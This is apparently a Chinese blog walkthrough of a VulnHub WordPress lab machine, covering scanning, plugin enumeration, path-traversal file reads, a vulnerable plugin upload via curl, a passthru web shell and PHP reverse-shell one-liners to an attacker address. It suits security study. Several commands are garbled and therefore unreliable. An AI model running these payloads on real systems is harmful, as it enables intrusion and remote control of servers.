【vulnhub】:Wordpress_Host



一、使用nmap扫描目标网站发现存在22、80、443

二、尝试访问80端口发现请求采用域名方式需要配置本机hosts指定不然无法开展测试

三、发现目标为Wordpress 5.3.2

四、一般Wordpress渗透思路利用得到账号密码登录后台getshell或者直接利用插件漏洞

wpscan工具测试:wpscan –url http://www.xxx.com --enumerate u 得到有bob用户 可以使用常见弱口令进行爆破

后台地址: /wp-admin

利用wp工具扫描所有插件

wpscan --url "www.armourinfosec.test" --enumerate ap --plugins-detection aggressive 显示了该系统安装了哪些插件。在根据日常wordpress插件的可用漏洞进行后续开展。因为我也没有收集参考参考其他文档。

五、也是参考其他文章



文件包含(gracemedia-media-player)

http://your-site/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd

任意文件下载(ad-manager-whttp://youe-site/wp-admin/edit.php?post_type=wd_ads_ads&export=export_csv&path=../wp-config.ph

但是无法利用,因为数据库端口未对外开放



msfvenom -p php/reverse_php LHOST=192.168.21.128 LPORT=4444 -o /home/kali/penting/shell.php



接下来还有一个任意文件上传



curl -k -X POST -F "action=upload" -F"files=@/root/Desktop/evil.php""site:wp-content/plugins/acf-frontend-display/js/blueimp-jQuery-File-Upload-d45deb1/server/php/index.php"

木马文件可以用msfvenom生成参考命令

files=你shell的文件路径

site: 靶机地址

上传之后文件路径: 靶机地址/wp-content/uploads/uigen_年份(比如今年2020就写uigen_2020)/你shell文件名

还可以使用其他连接工具

参考其他文章

<?php passthru($_GET['cmd']);?> 命令为shell.php



接下来反弹shell

php -r'$sock=fsockopen("192.168.56.116",1234);$proc=proc_open("/bin/sh-i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'

成功反弹

六、后面tty还不太懂

浙公网安备 33010602011771号

浙公网安备 33010602011771号